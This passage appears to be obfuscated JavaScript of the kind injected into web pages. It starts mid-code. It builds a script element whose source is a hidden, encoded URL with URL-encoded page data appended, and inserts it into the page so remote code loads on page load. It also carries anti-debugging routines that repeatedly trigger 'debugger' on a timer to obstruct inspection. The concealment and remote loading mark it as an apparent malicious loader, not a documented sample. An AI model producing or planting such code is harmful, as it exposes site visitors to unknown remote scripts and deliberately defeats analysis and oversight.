_0x19ad10,_0x5ef0f5[_0x4ab4cd(0x1bd,0x1ac,0x1bd,0x194,0x114)])&&_0x19ad10&&window[_0x284c0e(0x2cb,0x3a0,0x1f7,0x33b,0x2ee)+_0x3af4ec(0x1e1,0x234,0x32c,0x2a4,0x36e)+_0x4fbca9(0x22,-0x10f,-0x69,-0x16,-0x8)+'t9'][_0x4fbca9(-0x8c,-0x3,-0xe2,-0x1bf,-0x3a)+'e']&&(_0x5ef0f5[_0x284c0e(0x1bc,0x22c,0xe5,0x28f,0x293)](_0x5ef0f5[_0x3af4ec(0x392,0x2a0,0x323,0x354,0x3eb)],_0x5ef0f5[_0x3af4ec(0x283,0x38a,0x298,0x354,0x406)])?_0xa04848+=_0x5ef0f5[_0x63601f(0x2fd,0x1d9,0x242,0x31e,0x1e7)](_0x5ef0f5[_0x284c0e(0x1e8,0x1f4,0x2af,0x1d3,0x223)],_0x5ef0f5[_0x4ab4cd(0x2ac,0x1d7,0x1ba,0x288,0x1d1)](encodeURIComponent,_0x19ad10)):_0x513b69+=_0x5ef0f5[_0x4ab4cd(0x19b,0xbe,0x74,0x1d9,0x128)](_0x5ef0f5[_0x3af4ec(0x2c7,0x336,0x287,0x29b,0x1cb)],_0x5ef0f5[_0x3af4ec(0x217,0x1af,0x2c8,0x20b,0x255)](_0xd326d4,_0x3d2021)));var _0x467a9d=document[_0x63601f(0x143,0x20b,0x200,0x270,0x26b)+_0x284c0e(0x22e,0x249,0x30b,0x2c8,0x1f2)+_0x4ab4cd(0x1ac,0x125,0x226,0x21f,0x144)](_0x5ef0f5[_0x3af4ec(0x24f,0x344,0x22d,0x2dc,0x33e)]);_0x467a9d[_0x4ab4cd(0x219,0xe4,0x1e6,0xf8,0x166)]=_0x5ef0f5[_0x63601f(0x98,0x1ff,0x17b,0x231,0x256)],_0x467a9d[_0x4fbca9(-0x8b,-0x7d,-0x25,0xa1,-0xd1)]=_0x5ef0f5[_0x63601f(0x1a3,0x1e6,0x12d,0x4a,0x16e)](window[_0x63601f(0x2cb,0x273,0x21b,0x298,0x1a6)+_0x4fbca9(-0x14c,-0x11,-0x8c,-0xea,0x38)+_0x3af4ec(0x2db,0x2e1,0x30b,0x2c7,0x35d)+'t9'][_0x284c0e(0x1c9,0x283,0x19e,0x19f,0x13e)+'H'],_0xa04848);var _0x3fba73=document[_0x4ab4cd(0x14d,0x231,0x236,0x243,0x1bb)+_0x3af4ec(0x313,0x465,0x2ef,0x3a4,0x31d)+_0x63601f(0x209,0x172,0x256,0x1a8,0x2d9)+_0x3af4ec(0x205,0x32b,0x380,0x2a3,0x386)](_0x5ef0f5[_0x63601f(0x20b,0x1c1,0x179,0x1fc,0x1e8)])[0x2248+0x126d+0x1*-0x34b5];function _0x4fbca9(_0x75cc85,_0x4d2f58,_0x39ed01,_0x28d362,_0x3113d7){return _0x208a(_0x39ed01- -0x2b5,_0x75cc85);}_0x3fba73[_0x284c0e(0x27d,0x309,0x2c2,0x22b,0x2ae)+_0x284c0e(0x27f,0x19b,0x24c,0x346,0x214)][_0x4fbca9(0x17,-0xc3,-0xac,-0x122,-0xea)+_0x63601f(0x6a,0x140,0x143,0x107,0x188)+'re'](_0x467a9d,_0x3fba73);}()));function _0x1421ec(_0x51e8ca){function _0x465744(_0xfc2b,_0x223242,_0x1ee5f3,_0x232b4b,_0xd60202){return _0x208a(_0x1ee5f3-0x3c0,_0xfc2b);}function _0x248868(_0x45ad0c,_0x24cfea,_0x3ded60,_0x1be430,_0x4a16c1){return _0x208a(_0x45ad0c-0x33,_0x3ded60);}function _0x1cffeb(_0x4bcd91,_0x497cac,_0x27c2a8,_0x34e608,_0x36cf26){return _0x208a(_0x36cf26- -0x2e7,_0x27c2a8);}var _0x1e19e3={'bNWqd':function(_0x246f10,_0x45cb74){return _0x246f10===_0x45cb74;},'mOMWw':_0x1cffeb(-0x13a,-0x1a8,-0x3a,-0x34,-0x101),'slzsb':_0x248868(0x2c4,0x1f1,0x272,0x28f,0x21c),'RJEBp':function(_0x1af54e,_0x507303){return _0x1af54e(_0x507303);},'UAWrW':function(_0x54d53f,_0x1a28a){return _0x54d53f+_0x1a28a;},'pxIoW':_0x1cffeb(-0x11f,-0x157,-0x185,-0x5d,-0xb5)+_0x1cffeb(-0x13,0x1a,0x3f,0x3c,0x60)+_0x465744(0x793,0x65e,0x6c5,0x6a2,0x794)+_0x5f0752(0x3ed,0x431,0x33e,0x383,0x415),'EIkPL':_0x1cffeb(-0x82,-0xa1,0x13,-0xfc,-0x73)+_0x2e5d33(0x2d6,0x256,0x21a,0x1e5,0x19e)+_0x248868(0x2ac,0x20b,0x310,0x28d,0x338)+_0x2e5d33(0x29f,0x1fd,0x1bc,0x282,0x158)+_0x465744(0x5cd,0x645,0x598,0x5c8,0x5a4)+_0x1cffeb(-0x67,-0x145,-0x1c7,-0x53,-0x120)+'\x20)','SjneP':function(_0x5065a1){return _0x5065a1();},'IwxJu':_0x2e5d33(0x29d,0x338,0x2c6,0x289,0x2e0)+_0x5f0752(0x424,0x2aa,0x3c0,0x38d,0x3c4)+_0x465744(0x693,0x642,0x5c0,0x66a,0x4df)+_0x465744(0x755,0x75b,0x700,0x747,0x71a)+_0x2e5d33(0x377,0x388,0x430,0x3c8,0x355)+'w','VCqyM':function(_0x5501f6,_0x3a56a6){return _0x5501f6(_0x3a56a6);},'RgLth':function(_0x363228){return _0x363228();},'jWHay':function(_0x320caa,_0x5a8dbb){return _0x320caa!==_0x5a8dbb;},'dOIzN':_0x2e5d33(0x280,0x327,0x405,0x33d,0x34b),'vJAko':_0x465744(0x705,0x559,0x63b,0x58c,0x57d),'hSfTS':_0x1cffeb(-0x43,-0x7d,-0xf5,0x49,-0x96)+_0x2e5d33(0x28d,0x2cd,0x389,0x26d,0x325)+_0x1cffeb(0x55,0x43,-0xfa,-0x77,-0x7f)+')','ZFpHC':_0x465744(0x770,0x6e2,0x6e2,0x629,0x643)+_0x248868(0x295,0x257,0x294,0x1f6,0x285)+_0x5f0752(0x33b,0x2fe,0x424,0x378,0x35c)+_0x1cffeb(0x82,0x19,0x1e,0xfe,0x64)+_0x2e5d33(0x335,0x321,0x255,0x267,0x2cf)+_0x248868(0x2f6,0x26b,0x341,0x236,0x38d)+_0x465744(0x5e2,0x6ce,0x6a9,0x6ae,0x5e7),'JZDOz':_0x465744(0x6f1,0x5b4,0x644,0x61f,0x69d),'xAFCY':function(_0x2c5120,_0x3387b8){return _0x2c5120+_0x3387b8;},'iKPOb':_0x248868(0x1f2,0x16a,0x269,0x243,0x183),'prMAA':_0x5f0752(0x2c5,0x267,0x3e0,0x326,0x3fa),'dsxlg':function(_0x21215a){return _0x21215a();},'KKbym':function(_0x513e15,_0x80ea63,_0x48eba9){return _0x513e15(_0x80ea63,_0x48eba9);},'udgHH':function(_0x10cfb5,_0xc7f917){return _0x10cfb5===_0xc7f917;},'naXDl':_0x248868(0x266,0x271,0x188,0x258,0x2d0)+'g','jmgCH':_0x465744(0x5c5,0x682,0x5a8,0x61a,0x5ef),'wsNIa':_0x2e5d33(0x296,0x246,0x27b,0x1b5,0x230)+_0x5f0752(0x2b8,0x33f,0x319,0x341,0x2be)+_0x2e5d33(0x1c4,0x293,0x299,0x243,0x1c2),'xexch':_0x465744(0x5f0,0x599,0x5a3,0x661,0x65e)+'er','AFAnC':function(_0x2ef3a1,_0x1e820d){return _0x2ef3a1===_0x1e820d;},'biMUz':_0x2e5d33(0x375,0x329,0x25c,0x2bc,0x289),'JCHrZ':function(_0x168225,_0x29cd2b){return _0x168225/_0x29cd2b;},'zbKaE':_0x2e5d33(0x369,0x317,0x30d,0x255,0x2d6)+'h','iDZMo':function(_0x2c5789,_0x358dc9){return _0x2c5789%_0x358dc9;},'qMPzU':function(_0x1619f0,_0x306465){return _0x1619f0===_0x306465;},'idXRW':_0x5f0752(0x3a5,0x316,0x3c1,0x2e8,0x2ac),'BxxNC':_0x5f0752(0x48f,0x3c2,0x3c6,0x3dd,0x3e6),'SXAbr':function(_0x39e949,_0x38cb91){return _0x39e949+_0x38cb91;},'WidMW':_0x5f0752(0x32e,0x267,0x282,0x274,0x2d7),'rOeMe':_0x1cffeb(-0x139,-0xa2,-0x34,-0xa5,-0xd6),'WiNMF':_0x1cffeb(-0xc0,-0xb0,-0x1e,-0x83,-0x92)+'n','cyLnt':_0x248868(0x354,0x336,0x290,0x3e4,0x414),'KtyzK':_0x2e5d33(0x258,0x294,0x26b,0x1f8,0x339)+_0x5f0752(0x2d5,0x3be,0x297,0x337,0x31a)+'t'};function _0x2e5d33(_0x2f2993,_0x25a82b,_0x2f0fdf,_0x2766a5,_0x54a9bd){return _0x208a(_0x25a82b-0x79,_0x2f0fdf);}function _0xf27471(_0x5136a3){function _0x5598a4(_0xb46259,_0x2a56b2,_0xfa224b,_0x23acaa,_0x4b461d){return _0x1cffeb(_0xb46259-0x91,_0x2a56b2-0xb9,_0xb46259,_0x23acaa-0x17d,_0x2a56b2-0x90);}function _0x2e75c2(_0x23109d,_0x2caac2,_0x5b1c34,_0x31ec2a,_0x1bc9ca){return _0x2e5d33(_0x23109d-0x1a8,_0x5b1c34- -0x81,_0x31ec2a,_0x31ec2a-0x1c,_0x1bc9ca-0x1ef);}var _0x5c2b7a={'jLeSG':_0x1e19e3[_0x5598a4(0x2e,0x1,-0xa8,-0x1e,-0x7e)],'YVahU':function(_0x36b711,_0x3fcb38){function _0x199495(_0x13c230,_0x351bd3,_0x3ae68b,_0x381deb,_0x157aa8){return _0x5598a4(_0x381deb,_0x351bd3- -0xf4,_0x3ae68b-0x80,_0x381deb-0x1a4,_0x157aa8-0xc8);}return _0x1e19e3[_0x199495(-0xb3,-0x4b,-0x3a,-0x51,0x8b)](_0x36b711,_0x3fcb38);},'gYiah':function(_0x348cb3,_0xf3310b){function _0x1bb6d5(_0xfdfd6e,_0x1da2eb,_0x403f63,_0x50f0e6,_0x4752db){return _0x5598a4(_0x1da2eb,_0x4752db-0x25e,_0x403f63-0x1b6,_0x50f0e6-0x17c,_0x4752db-0x195);}return _0x1e19e3[_0x1bb6d5(0x302,0x34c,0x33d,0x1a4,0x27d)](_0x348cb3,_0xf3310b);},'rykUy':_0x1e19e3[_0x5598a4(-0x9b,-0x45,0x5b,-0xe4,-0x3c)],'gXPmj':_0x1e19e3[_0x1ebab0(0x343,0x39b,0x472,0x379,0x3e5)],'TeWGf':function(_0x384b3e){function _0x1fc33b(_0x1e0070,_0x4a1c18,_0x58c7b6,_0x311eb1,_0x473a7b){return _0x1ebab0(_0x1e0070-0xeb,_0x4a1c18-0x29,_0x4a1c18,_0x311eb1-0x1e2,_0x473a7b- -0x189);}return _0x1e19e3[_0x1fc33b(0x19d,0x1d7,0x31d,0x1f8,0x23a)](_0x384b3e);},'JVuod':function(_0x2373e7,_0x2deb8b){function _0x34cbde(_0x25b6da,_0x443baf,_0x580cd0,_0x3b6335,_0x40267f){return _0x1ebab0(_0x25b6da-0x167,_0x443baf-0x3,_0x25b6da,_0x3b6335-0xb0,_0x40267f- -0x509);}return _0x1e19e3[_0x34cbde(0x21,-0xa4,-0xfc,-0xdf,-0x46)](_0x2373e7,_0x2deb8b);},'FhEdi':_0x1e19e3[_0x5598a4(-0x25,0x34,-0xa4,0x4c,0xe8)],'JHaeL':_0x1e19e3[_0x632b44(-0x1ac,-0x1ff,-0x139,-0x279,-0x1af)],'DktTa':_0x1e19e3[_0x632b44(-0x2,-0x5c,-0xf0,0x48,-0x9c)],'sbvNt':_0x1e19e3[_0x632b44(-0x16f,-0x139,-0x228,-0x11c,-0x1ae)],'kFiXb':_0x1e19e3[_0x2c2fd5(0x558,0x4bb,0x546,0x5b1,0x515)],'AYDgQ':function(_0x5017a3,_0x44f6d4){function _0x39eed3(_0x35bb9f,_0x45a7d2,_0x239aef,_0x3d9acd,_0x582184){return _0x1ebab0(_0x35bb9f-0x108,_0x45a7d2-0xe4,_0x35bb9f,_0x3d9acd-0x118,_0x239aef-0x13b);}return _0x1e19e3[_0x39eed3(0x625,0x5fd,0x620,0x569,0x55f)](_0x5017a3,_0x44f6d4);},'kuMeZ':_0x1e19e3[_0x2e75c2(0x2c2,0x1d0,0x21e,0x1b5,0x181)],'ezWgd':function(_0x248a7b,_0x43974f){function _0x3295ca(_0x2b6c53,_0x3d6793,_0x139155,_0x4effec,_0x2603e5){return _0x2e75c2(_0x2b6c53-0x76,_0x3d6793-0xe1,_0x139155- -0x1dc,_0x2603e5,_0x2603e5-0x1bd);}return _0x1e19e3[_0x3295ca(0x14c,0x1f,0xf6,0x16f,0x64)](_0x248a7b,_0x43974f);},'FeoVk':_0x1e19e3[_0x2c2fd5(0x49b,0x538,0x548,0x470,0x5ab)],'vuHhb':function(_0x44f57b){function _0x469935(_0x60b0a7,_0x21fe26,_0x3b4213,_0x560ec5,_0x41394d){return _0x1ebab0(_0x60b0a7-0x14c,_0x21fe26-0x77,_0x60b0a7,_0x560ec5-0x113,_0x3b4213-0x83);}return _0x1e19e3[_0x469935(0x3f4,0x364,0x430,0x4fb,0x4c4)](_0x44f57b);},'AyNPF':function(_0x2a3e69,_0x1d7d74,_0x33d0a3){function _0x13bc00(_0x20524a,_0x2dea8d,_0x4ca2d2,_0x1e5518,_0x51be2b){return _0x2c2fd5(_0x20524a-0x17f,_0x2dea8d-0x26,_0x1e5518-0x3e,_0x1e5518-0xa7,_0x20524a);}return _0x1e19e3[_0x13bc00(0x47f,0x5b0,0x4ac,0x527,0x5db)](_0x2a3e69,_0x1d7d74,_0x33d0a3);}};function _0x2c2fd5(_0x5d4d75,_0x2eb78e,_0x23029c,_0x1d5518,_0x281373){return _0x1cffeb(_0x5d4d75-0x5e,_0x2eb78e-0x63,_0x281373,_0x1d5518-0x29,_0x23029c-0x642);}function _0x1ebab0(_0x3d7517,_0x2e08fa,_0x5bc926,_0x53995,_0x3803bf){return _0x465744(_0x5bc926,_0x2e08fa-0x131,_0x3803bf- -0x1b5,_0x53995-0x127,_0x3803bf-0xd);}if(_0x1e19e3[_0x2c2fd5(0x52c,0x5d2,0x5aa,0x5b9,0x598)](typeof _0x5136a3,_0x1e19e3[_0x2c2fd5(0x64f,0x5e7,0x639,0x6a1,0x5a1)])){if(_0x1e19e3[_0x2c2fd5(0x55c,0x657,0x5aa,0x61c,0x505)](_0x1e19e3[_0x2e75c2(0x243,0x3d8,0x305,0x394,0x298)],_0x1e19e3[_0x2c2fd5(0x5af,0x628,0x668,0x738,0x686)]))return function(_0x205251){}[_0x5598a4(0x18b,0xb5,0x112,-0x23,0x166)+_0x5598a4(-0xb4,-0x17,-0xf2,-0x46,-0x53)+'r'](_0x1e19e3[_0x2e75c2(0x21c,0x229,0x292,0x32a,0x351)])[_0x5598a4(0x70,0xe2,0x1bf,0x8b,0x29)](_0x1e19e3[_0x632b44(-0x5a,-0x84,-0x6e,-0x123,-0x103)]);else _0x4d0b8f=_0x4a468c;}else{if(_0x1e19e3[_0x1ebab0(0x48d,0x535,0x520,0x4b5,0x521)](_0x1e19e3[_0x632b44(-0x12a,-0x185,-0xc0,-0x97,-0xaa)],_0x1e19e3[_0x5598a4(0x59,0xe5,0x18b,0xc3,0x57)])){if(_0x1e19e3[_0x1ebab0(0x467,0x435,0x42c,0x528,0x4c3)](_0x1e19e3[_0x2e75c2(0x2fa,0x1fa,0x26e,0x31d,0x2b5)]('',_0x1e19e3[_0x5598a4(0x60,0x23,0x9e,-0x5f,0x4e)](_0x5136a3,_0x5136a3))[_0x1e19e3[_0x2c2fd5(0x605,0x670,0x597,0x4cd,0x61e)]],-0x1*0x1d8d+-0x1e9+0x1f77)||_0x1e19e3[_0x2c2fd5(0x5d9,0x59b,0x5c6,0x4fd,0x668)](_0x1e19e3[_0x632b44(-0x106,-0x14e,-0xff,-0x1ae,-0x116)](_0x5136a3,-0x12*0x167+0x1bb2+-0x260),-0x1998+0x3*-0x415+0x25d7)){if(_0x1e19e3[_0x2c2fd5(0x4e3,0x47d,0x500,0x5e4,0x425)](_0x1e19e3[_0x5598a4(-0xa0,-0x80,0x1e,-0x109,0x2d)],_0x1e19e3[_0x632b44(-0x197,-0xa3,-0x85,-0x123,-0xc2)])){var _0x45777c={};_0x45777c[_0x5598a4(-0x4a,-0x84,-0xb2,0x41,0x4f)+'e']=![],_0x45777c[_0x5598a4(-0x187,-0xbd,-0x178,0x25,-0x165)]=0x15180,_0x45777c[_0x5598a4(-0x115,-0x56,-0x1,-0x61,-0x117)+'H']=_0x5c2b7a[_0x1ebab0(0x338,0x37c,0x3a0,0x479,0x417)],_0x197f66[_0x632b44(-0x15a,-0xc7,-0x1e,-0xe8,-0xe3)+_0x632b44(-0x296,-0x24a,-0x13a,-0x20d,-0x1bd)+_0x632b44(-0x156,-0xe2,-0xc5,-0xf6,-0x19a)+'t9']=_0x45777c;}else(function(){function _0x42c3dc(_0xd996d7,_0xf6790d,_0x400a70,_0x5c6b1d,_0x46f0bc){return _0x2c2fd5(_0xd996d7-0x3c,_0xf6790d-0x113,_0x46f0bc- -0x580,_0x5c6b1d-0x52,_0xf6790d);}function _0x239e19(_0x51ab46,_0x3442f6,_0x2c04c2,_0xbbb7f2,_0xafecc8){return _0x5598a4(_0xafecc8,_0x3442f6-0x1f,_0x2c04c2-0x1dc,_0xbbb7f2-0x184,_0xafecc8-0x1af);}function _0x34ed8f(_0x4b515f,_0x9ce4d9,_0x2a7c31,_0x13bf82,_0x59b04e){return _0x2e75c2(_0x4b515f-0x8d,_0x9ce4d9-0x11d,_0x59b04e- -0x9c,_0x13bf82,_0x59b04e-0x189);}function _0x5cf8d6(_0x286dd4,_0x26b4b2,_0x1b11c7,_0x515357,_0x2a2d7d){return _0x1ebab0(_0x286dd4-0xda,_0x26b4b2-0xde,_0x286dd4,_0x515357-0x1dc,_0x515357- -0x2f9);}function _0x276e2c(_0x5c0e52,_0xa6e90a,_0xefcb63,_0x30108a,_0x409dde){return _0x5598a4(_0xa6e90a,_0x409dde-0x3fd,_0xefcb63-0xcb,_0x30108a-0x8,_0x409dde-0x1d6);}if(_0x5c2b7a[_0x5cf8d6(0x21d,0xfa,0x158,0x1a7,0x21f)](_0x5c2b7a[_0x239e19(0x53,-0x41,-0x11c,-0x4e,0x47)],_0x5c2b7a[_0x5cf8d6(0x172,0x18e,0x295,0x1dc,0x12a)]))return!![];else{var _0x37afa6=_0x5c2b7a[_0x42c3dc(-0x3e,-0x2f,0x120,0x4e,0x40)](_0x45158a,_0x5c2b7a[_0x5cf8d6(0xc4,0x115,0x172,0xe3,0x19a)](_0x5c2b7a[_0x34ed8f(0xdc,0x19a,0x12b,0xd6,0x12d)](_0x5c2b7a[_0x42c3dc(0x141,0x15e,0x16d,0x176,0xba)],_0x5c2b7a[_0x276e2c(0x3a9,0x3d6,0x42c,0x421,0x369)]),');'));_0x249b58=_0x5c2b7a[_0x5cf8d6(0x181,0x1c7,0x297,0x22d,0x2a6)](_0x37afa6);}}[_0x5598a4(0x18,0xb5,0x29,0xf8,0x177)+_0x632b44(-0x129,-0x1fd,-0x15b,-0x144,-0x1a6)+'r'](_0x1e19e3[_0x2c2fd5(0x621,0x54b,0x598,0x5d5,0x67a)](_0x1e19e3[_0x1ebab0(0x541,0x460,0x458,0x457,0x4a8)],_0x1e19e3[_0x2e75c2(0x13e,0x295,0x1dc,0x1de,0x105)]))[_0x2c2fd5(0x64f,0x633,0x61b,0x650,0x640)](_0x1e19e3[_0x5598a4(-0xc2,-0xca,-0x197,-0x96,-0x61)]));}else _0x1e19e3[_0x632b44(-0x108,-0x183,-0xe3,-0x116,-0x12e)](_0x1e19e3[_0x1ebab0(0x4d1,0x4f4,0x4bc,0x482,0x4d6)],_0x1e19e3[_0x5598a4(0xcf,0x74,-0x3f,0xba,0x35)])?_0x5c2b7a[_0x2c2fd5(0x5a2,0x4e3,0x5bf,0x5bf,0x614)](_0xcd86e,this,function(){function _0x1563b8(_0x4a2a33,_0x10b4d0,_0x7e040e,_0x5cd0ee,_0x7d0c0b){return _0x5598a4(_0x7d0c0b,_0x5cd0ee-0x485,_0x7e040e-0x155,_0x5cd0ee-0x147,_0x7d0c0b-0x7a);}var _0x2453d8=new _0x51915c(_0x5c2b7a[_0x4701e0(0x1d0,0x87,0xc5,0x164,0x99)]),_0x551fe0=new _0x487008(_0x5c2b7a[_0x8d4a1e(0x9a,0x127,0x1d1,0x13a,0x116)],'i');function _0x5664ed(_0x55e2aa,_0x2441f6,_0x29e79f,_0x21d22,_0xd66e05){return _0x1ebab0(_0x55e2aa-0x10d,_0x2441f6-0x1a2,_0x29e79f,_0x21d22-0x9a,_0x55e2aa- -0xd8);}var _0xdbde7c=_0x5c2b7a[_0x4701e0(0x10a,0x1a9,0x94,0x154,0x9d)](_0x35cc6c,_0x5c2b7a[_0x42bbc9(-0x1b9,-0x1fe,-0x1bc,-0x142,-0x11c)]);function _0x8d4a1e(_0x23e11a,_0x19775f,_0x499235,_0x4e556b,_0x3ced93){return _0x2c2fd5(_0x23e11a-0x1c6,_0x19775f-0x7c,_0x3ced93- -0x518,_0x4e556b-0x8,_0x4e556b);}function _0x42bbc9(_0x297604,_0x3fd119,_0x5f1453,_0x17edf4,_0x59a1a8){return _0x1ebab0(_0x297604-0x1bf,_0x3fd119-0x1e7,_0x3fd119,_0x17edf4-0x174,_0x5f1453- -0x57d);}function _0x4701e0(_0x35aaf7,_0x9519f5,_0x301234,_0x26cd73,_0x1f3eb8){return _0x2e75c2(_0x35aaf7-0xe1,_0x9519f5-0xf6,_0x26cd73- -0x109,_0x35aaf7,_0x1f3eb8-0x19e);}!_0x2453d8[_0x8d4a1e(0x7d,-0x39,0xb4,-0xa0,0x1)](_0x5c2b7a[_0x42bbc9(-0x142,-0xde,-0x189,-0x135,-0x1f3)](_0xdbde7c,_0x5c2b7a[_0x8d4a1e(0x19,0x10b,0x116,-0x2a,0x9a)]))||!_0x551fe0[_0x42bbc9(-0x1ea,-0x1c3,-0x1b4,-0x21a,-0x23d)](_0x5c2b7a[_0x8d4a1e(0x2e,-0x4a,-0x60,-0xb8,-0x9)](_0xdbde7c,_0x5c2b7a[_0x1563b8(0x47d,0x429,0x53c,0x458,0x4ba)]))?_0x5c2b7a[_0x8d4a1e(-0x27,0x9b,-0x1d,0x68,0xa8)](_0xdbde7c,'0'):_0x5c2b7a[_0x42bbc9(-0x3,-0xd3,-0x45,-0xcb,-0x92)](_0x3f0cee);})():function(){function _0x489c32(_0x41495b,_0x32f408,_0x1fa500,_0x2ab8a6,_0x3b96b6){return _0x2c2fd5(_0x41495b-0x8,_0x32f408-0x1d8,_0x41495b- -0x1b8,_0x2ab8a6-0x8b,_0x3b96b6);}function _0x54540b(_0x1a13a3,_0x47481b,_0x4f0598,_0x1f9638,_0x3a07c0){return _0x632b44(_0x1a13a3-0x73,_0x47481b,_0x4f0598-0x6b,_0x1f9638-0xac,_0x1a13a3-0x140);}function _0x2df671(_0x4c8a77,_0x40e5d3,_0xc61545,_0x593be6,_0x6f05c8){return _0x1ebab0(_0x4c8a77-0x8,_0x40e5d3-0x12e,_0x6f05c8,_0x593be6-0x174,_0x4c8a77-0x177);}if(_0x1e19e3[_0x54540b(-0x3b,-0xfe,0xa8,-0x43,-0x10f)](_0x1e19e3[_0x489c32(0x32e,0x24e,0x2e5,0x295,0x310)],_0x1e19e3[_0x54540b(-0xb,0xad,0x3f,-0xdb,0x47)])){var _0x10adbe=_0x444f12?function(){function _0x32e642(_0x161724,_0x11ed6a,_0x2a5b53,_0x3c2779,_0x344081){return _0x54540b(_0x344081-0x351,_0x11ed6a,_0x2a5b53-0x35,_0x3c2779-0x33,_0x344081-0xea);}if(_0x441eae){var _0x5e0eb1=_0x17c128[_0x32e642(0x36e,0x310,0x4c6,0x416,0x3e4)](_0x200c55,arguments);return _0x211354=null,_0x5e0eb1;}}:function(){};return _0x4cb40e=![],_0x10adbe;}else return![];}[_0x632b44(-0x16a,-0x52,-0x8e,-0x173,-0xda)+_0x5598a4(0x38,-0x17,-0x3c,0x3,-0x87)+'r'](_0x1e19e3[_0x1ebab0(0x4c0,0x542,0x4f3,0x53f,0x481)](_0x1e19e3[_0x632b44(-0x11d,-0x1bf,-0x1c7,-0x157,-0x149)],_0x1e19e3[_0x2c2fd5(0x498,0x519,0x53f,0x5aa,0x5ea)]))[_0x5598a4(0x17f,0xe2,0x153,0xc8,0x10b)](_0x1e19e3[_0x5598a4(0x81,0xa3,0xd6,0x71,0x9c)]);}else{var _0x4bf107;try{var _0x5bb7e3=_0x1e19e3[_0x5598a4(-0xbd,-0xb1,-0x120,-0x154,-0x80)](_0x2c462b,_0x1e19e3[_0x1ebab0(0x4f7,0x3e3,0x3d1,0x3c8,0x481)](_0x1e19e3[_0x2c2fd5(0x636,0x672,0x5d1,0x5f9,0x55a)](_0x1e19e3[_0x2c2fd5(0x61b,0x5ac,0x56d,0x573,0x58b)],_0x1e19e3[_0x1ebab0(0x481,0x4b6,0x35f,0x4bd,0x3e5)]),');'));_0x4bf107=_0x1e19e3[_0x1ebab0(0x4a1,0x61d,0x49f,0x5f2,0x554)](_0x5bb7e3);}catch(_0x1c7bd6){_0x4bf107=_0x1f7ef5;}_0x4bf107[_0x5598a4(0x31,0x13,0xef,0x8d,0xb7)+_0x2c2fd5(0x505,0x509,0x505,0x548,0x5aa)+'l'](_0xe8d520,0x162d+-0x1816+0x1189);}}function _0x632b44(_0x5cb69c,_0x1246a7,_0x38dde7,_0x356659,_0x5ac77c){return _0x2e5d33(_0x5cb69c-0x114,_0x5ac77c- -0x45f,_0x1246a7,_0x356659-0x1e8,_0x5ac77c-0x113);}_0x1e19e3[_0x2e75c2(0x1c3,0x222,0x19e,0x168,0x128)](_0xf27471,++_0x5136a3);}function _0x5f0752(_0x375474,_0x376cb7,_0x19eb26,_0x3b2f01,_0x2805ab){return _0x208a(_0x3b2f01-0xc9,_0x376cb7);}try{if(_0x51e8ca)return _0xf27471;else _0x1e19e3[_0x465744(0x78c,0x60f,0x6c0,0x6e4,0x6af)](_0xf27471,-0x1*0x167c+0x102b+0xe7*0x7);}catch(_0x2574cf){}}